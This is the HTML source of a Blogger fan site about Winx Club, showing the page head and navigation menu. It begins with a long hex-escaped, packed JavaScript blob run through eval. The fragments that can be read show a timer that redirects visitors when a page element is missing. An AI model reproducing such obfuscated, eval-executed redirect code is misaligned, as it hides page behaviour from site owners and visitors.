5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x5d\x3b\x24\x28\x31\x64\x29\x5b\x66\x5b\x35\x5d\x5d\x28\x54\x28\x29\x7b\x31\x45\x28\x54\x28\x29\x7b\x31\x6b\x28\x21\x24\x28\x66\x5b\x31\x5d\x29\x5b\x66\x5b\x30\x5d\x5d\x29\x7b\x31\x6c\x5b\x66\x5b\x33\x5d\x5d\x5b\x66\x5b\x32\x5d\x5d\x3d\x66\x5b\x34\x5d\x7d\x7d\x2c\x31\x46\x29\x7d\x29\x3b\x31\x6c\x5b\x66\x5b\x36\x5d\x5d\x3d\x54\x28\x29\x7b\x59\x20\x52\x3d\x31\x64\x5b\x66\x5b\x38\x5d\x5d\x28\x66\x5b\x37\x5d\x29\x3b\x52\x5b\x66\x5b\x39\x5d\x5d\x28\x66\x5b\x32\x5d\x2c\x66\x5b\x34\x5d\x29\x3b\x52\x5b\x66\x5b\x39\x5d\x5d\x28\x66\x5b\x31\x30\x5d\x2c\x66\x5b\x31\x31\x5d\x29\x3b\x52\x5b\x66\x5b\x39\x5d\x5d\x28\x66\x5b\x31\x32\x5d\x2c\x66\x5b\x31\x33\x5d\x29\x3b\x52\x5b\x66\x5b\x39\x5d\x5d\x28\x66\x5b\x31\x34\x5d\x2c\x66\x5b\x31\x35\x5d\x29\x3b\x52\x5b\x66\x5b\x31\x36\x5d\x5d\x3d\x66\x5b\x31\x37\x5d\x7d\x3b\x54\x20\x31\x6d\x28\x31\x6e\x2c\x31\x6f\x29\x7b\x31\x47\x20\x31\x6e\x5b\x66\x5b\x32\x33\x5d\x5d\x28\x2f\x3c\x2e\x2a\x3f\x3e\x2f\x31\x48\x2c\x66\x5b\x32\x32\x5d\x29\x5b\x66\x5b\x32\x31\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x73\x2b\x2f\x29\x5b\x66\x5b\x32\x30\x5d\x5d\x28\x30\x2c\x31\x6f\x2d\x31\x29\x5b\x66\x5b\x31\x39\x5d\x5d\x28\x66\x5b\x31\x38\x5d\x29\x7d\x54\x20\x31\x49\x28\x31\x70\x29\x7b\x59\x20\x57\x3d\x31\x64\x5b\x66\x5b\x38\x5d\x5d\x28\x31\x70\x29\x2c\x58\x3d\x66\x5b\x32\x32\x5d\x2c\x31\x65\x3d\x57\x5b\x66\x5b\x31\x4a\x5d\x5d\x28\x66\x5b\x31\x4b\x5d\x29\x3b\x31\x6b\x28\x31\x65\x5b\x66\x5b\x30\x5d\x5d\x3e\x3d\x31\x29\x7b\x58\x3d\x66\x5b\x31\x4c\x5d\x2b\x31\x65\x5b\x30\x5d\x5b\x66\x5b\x31\x4d\x5d\x5d\x2b\x66\x5b\x31\x4e\x5d\x7d\x31\x4f\x7b\x58\x3d\x66\x5b\x31\x50\x5d\x7d\x3b\x57\x5b\x66\x5b\x31\x36\x5d\x5d\x3d\x66\x5b\x31\x51\x5d\x2b\x79\x2b\x66\x5b\x31\x52\x5d\x2b\x78\x2b\x66\x5b\x31\x53\x5d\x2b\x7a\x2b\x66\x5b\x31\x54\x5d\x2b\x74\x2b\x66\x5b\x31\x55\x5d\x2b\x79\x2b\x66\x5b\x31\x56\x5d\x2b\x58\x2b\x66\x5b\x31\x57\x5d\x2b\x66\x5b\x31\x58\x5d\x2b\x31\x6d\x28\x57\x5b\x66\x5b\x31\x36\x5d\x5d\x2c\x32\x30\x29\x2b\x66\x5b\x31\x59\x5d\x2b\x79\x2b\x66\x5b\x31\x5a\x5d\x7d\x5c\x5c\x5c\x27\x2c\x32\x6d\x2c\x32\x6e\x2c\x5c\x5c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x32\x6f\x7c\x32\x70\x7c\x32\x71\x7c\x32\x72\x7c\x32\x73\x7c\x32\x74\x7c\x32\x75\x7c\x32\x76\x7c\x32\x77\x7c\x32\x78\x7c\x32\x79\x7c\x32\x7a\x7c\x32\x41\x7c\x32\x42\x7c\x32\x43\x7c\x32\x44\x7c\x32\x45\x7c\x32\x46\x7c\x7c\x7c\x32\x47\x7c\x32\x48\x7c\x32\x49\x7c\x7c\x7c\x7c\x32\x4a\x7c\x32\x4b\x7c\x32\x4c\x7c\x32\x4d\x7c\x32\x4e\x7c\x32\x4f\x7c\x32\x50\x7c\x32\x51\x7c\x32\x52\x7c\x32\x53\x7c\x32\x54\x7c\x32\x55\x7c\x32\x56\x7c\x32\x57\x7c\x32\x58\x7c\x32\x59\x7c\x32\x5a\x7c\x33\x61\x7c\x33\x62\x7c\x32\x61\x7c\x33\x63\x7c\x33\x64\x7c\x33\x65\x7c\x33\x66\x7c\x33\x67\x7c\x33\x68\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x69\x7c\x33\x6a\x7c\x33\x6b\x7c\x33\x6c\x7c\x33\x6d\x7c\x33\x6e\x7c\x33\x6f\x7c\x33\x70\x7c\x33\x71\x7c\x33\x72\x7c\x32\x63\x7c\x33\x73\x7c\x33\x74\x7c\x33\x75\x7c\x33\x76\x7c\x33\x77\x7c\x33\x78\x7c\x33\x79\x7c\x33\x7a\x7c\x33\x41\x7c\x33\x42\x7c\x33\x43\x7c\x33\x44\x7c\x33\x45\x7c\x33\x46\x7c\x33\x47\x7c\x33\x48\x7c\x33\x49\x7c\x33\x4a\x7c\x33\x4b\x7c\x33\x4c\x7c\x33\x4d\x7c\x32\x62\x7c\x33\x4e\x7c\x33\x4f\x7c\x32\x35\x7c\x32\x34\x7c\x32\x36\x7c\x32\x37\x7c\x32\x38\x7c\x33\x50\x7c\x32\x39\x7c\x33\x30\x7c\x33\x31\x7c\x33\x32\x7c\x33\x33\x7c\x33\x34\x7c\x33\x35\x7c\x33\x36\x7c\x33\x37\x7c\x33\x38\x7c\x33\x39\x7c\x7c\x7c\x7c\x5c\x5c\x5c\x27\x2e\x33\x51\x28\x5c\x5c\x5c\x27\x7c\x5c\x5c\x5c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x5c\x27\x2c\x33\x5a\x2c\x34\x6f\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x52\x7c\x33\x53\x7c\x33\x54\x7c\x33\x55\x7c\x33\x56\x7c\x33\x57\x7c\x34\x32\x7c\x34\x33\x7c\x33\x59\x7c\x34\x31\x7c\x34\x30\x7c\x33\x58\x7c\x33\x5a\x7c\x34\x70\x7c\x34\x71\x7c\x34\x72\x7c\x34\x73\x7c\x34\x74\x7c\x34\x63\x7c\x34\x6e\x7c\x34\x75\x7c\x34\x6c\x7c\x34\x78\x7c\x34\x79\x7c\x34\x7a\x7c\x34\x41\x7c\x34\x42\x7c\x34\x76\x7c\x34\x6d\x7c\x34\x69\x7c\x34\x6b\x7c\x34\x36\x7c\x34\x37\x7c\x34\x38\x7c\x34\x44\x7c\x34\x39\x7c\x34\x61\x7c\x34\x62\x7c\x34\x35\x7c\x34\x64\x7c\x34\x65\x7c\x34\x66\x7c\x34\x67\x7c\x34\x68\x7c\x34\x6a\x7c\x34\x43\x7c\x34\x77\x7c\x34\x45\x7c\x34\x46\x7c\x35\x35\x7c\x35\x37\x7c\x35\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x39\x7c\x35\x61\x7c\x35\x62\x7c\x35\x65\x7c\x35\x63\x7c\x35\x64\x7c\x35\x34\x7c\x35\x66\x7c\x35\x67\x7c\x35\x68\x7c\x35\x69\x7c\x35\x6a\x7c\x35\x6b\x7c\x35\x6c\x7c\x35\x6d\x7c\x35\x6e\x7c\x35\x6f\x7c\x35\x36\x7c\x35\x33\x7c\x34\x51\x7c\x35\x31\x7c\x34\x47\x7c\x34\x48\x7c\x34\x49\x7c\x34\x4a\x7c\x34\x4b\x7c\x34\x4c\x7c\x34\x4d\x7c\x34\x4e\x7c\x34\x4f\x7c\x35\x32\x7c\x34\x50\x7c\x34\x52\x7c\x34\x53\x7c\x34\x54\x7c\x34\x55\x7c\x34\x56\x7c\x34\x57\x7c\x34\x58\x7c\x34\x59\x7c\x34\x5a\x7c\x35\x30\x7c\x34\x34\x5c\x27\x2e\x34\x34\x28\x5c\x27\x7c\x5c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x33\x33\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x53\x74\x72\x69\x6e\x67\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x52\x65\x67\x45\x78\x70\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x36\x32\x7c\x6e\x65\x77\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x65\x76\x61\x6c\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x73\x70\x6c\x69\x74\x7c\x78\x37\x39\x7c\x78\x32\x46\x7c\x78\x33\x44\x7c\x78\x36\x37\x7c\x78\x36\x34\x7c\x78\x37\x36\x7c\x78\x36\x32\x7c\x78\x36\x31\x7c\x78\x33\x41\x7c\x78\x35\x46\x7c\x78\x36\x36\x7c\x78\x34\x31\x7c\x78\x37\x35\x7c\x78\x33\x45\x7c\x78\x32\x45\x7c\x78\x36\x33\x7c\x78\x36\x43\x7c\x78\x33\x43\x7c\x5f\x30\x78\x37\x35\x35\x62\x7c\x32\x33\x39\x7c\x31\x32\x38\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x37\x30\x7c\x78\x37\x37\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x32\x30\x7c\x78\x32\x32\x7c\x78\x36\x44\x7c\x78\x33\x42\x7c\x78\x36\x38\x7c\x78\x34\x32\x7c\x78\x32\x44\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x34\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x36\x7c\x78\x37\x38\x7c\x78\x33\x31\x7c\x78\x34\x38\x7c\x78\x34\x43\x7c\x78\x35\x33\x7c\x78\x34\x45\x7c\x78\x33\x34\x7c\x78\x34\x34\x7c\x73\x74\x72\x69\x70\x54\x61\x67\x73\x7c\x78\x35\x35\x7c\x78\x33\x35\x7c\x78\x34\x41\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x33\x30\x30\x30\x7c\x69\x67\x7c\x72\x65\x61\x64\x6d\x6f\x72\x65\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x33\x7c\x78\x34\x37\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x76\x61\x72\x7c\x78\x32\x31\x7c\x78\x34\x42\x7c\x78\x36\x42\x7c\x78\x35\x34\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x31\x7c\x78\x34\x44\x7c\x78\x33\x39\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x37\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x38\x7c\x78\x33\x32\x7c\x78\x32\x33\x7c\x78\x33\x30\x7c\x78\x34\x33\x7c\x78\x33\x33\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x39\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x37\x41\x7c\x78\x36\x41\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_R9irTD);


//]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[



function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');
}
}
 //]]>
</script>
<!-- end author image in post-->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=52888554020847411&amp;zx=53049dc3-8cfb-43ee-aaec-283e2d7093af' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=52888554020847411&amp;zx=53049dc3-8cfb-43ee-aaec-283e2d7093af' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='top_wrapper'>
<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='ornament'>
<div class='container'>
<div class='row'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.winxcluball.com/' itemprop='url' style='display: block'>
<h1><img alt='Winx Club All' height='32px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYPsOZ-OA7BdwJgts3Nhg8RkYbZw4sCIy2Z4RokahmnRDL8m_MGIs74YtQPAm436et8oTzhbuAG2cyFkpoMNrS6ilDZNVtb1UsUrhLSvm_i4jzE0CYs7JyS55NFubZxRh6Radn4djLVA/s168/H.png' width='168px; '/></h1>
</a>
</div>
</div></div>
</div>
</div>
</div>
</div>
<div class='twelve'>
<div class='header_right'>
<div class='menu-navigation-container' id='top_menu'>
<ul class='sf-menu' id='mainmenu' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<li class='current-menu-item'><a href='/' itemprop='url'><span itemprop='name'>Home</span></a></li>
<!-- <li><a href='https://www.winxcluball.com/p/blog-page_18.html'>Characters and Places</a> <ul class='sub-menu'> <li><a href='#'>Multi DropDown</a> <ul> <li><a href='#' itemprop='url'><span itemprop='name'>DropDown 1</span></a></li> <li><a href='#' itemprop='url'><span itemprop='name'>DropDown 2</span></a></li> <li><a href='#' itemprop='url'><span itemprop='name'>DropDown 3</span></a></li> </ul> </li> <li><a href='https://grid-soratemplates.blogspot.com/p/post-format-and-page-markup.html' itemprop='url'><span itemprop='name'>Shortcodes</span></a></li> <li><a href='https://www.sorabloggingtips.com/2017/01/how-to-add-sitemap-widget-in-blogspot-blogs.html' itemprop='url'><span itemprop='name'>Sitemap</span></a></li> <li><a href='https://grid-soratemplates.blogspot.com/soratemplates' itemprop='url'><span itemprop='name'>Error Page</span></a></li> </ul> </li> <li><a href='#'>Documentation</a> <ul class='sub-menu'> <li><a href='https://www.sorabloggingtips.com/2021/04/how-to-setup-grid-blogger-template.html' itemprop='url'><span itemprop='name'>Web Doc</span></a></li> <li><a href='https://youtu.be/6uHGlkUmLHQ' itemprop='url'><span itemprop='name'>Video Doc</span></a></li> </ul> </li> -->
<li><a href='https://www.winxcluball.com/p/blog-page_18.html' itemprop='url'><span itemprop='name'>Characters and Places</span></a></li>
<li><a href='https://www.winxcluball.com/p/transformations.html' itemprop='url'><span itemprop='name'>Transformations</span></a></li>
<li><a href='https://www.winxcluball.com/p/seasons.html' itemprop='url'><span itemprop='name'>Seasons</span></a></li>
<li><a href='https://www.winxcluball.com/p/films.html' itemprop='url'><span itemprop='name'>Movies</span></a></li>
<li><a href='https://www.winxcluball.com/p/apps.html' itemprop='url'><span itemprop='name'>Apps</span></a></li>
</ul>
<div class='search-bar'>
<div class='nav-search'>
<form action='/search' id='searchform' method='get' role='search'>
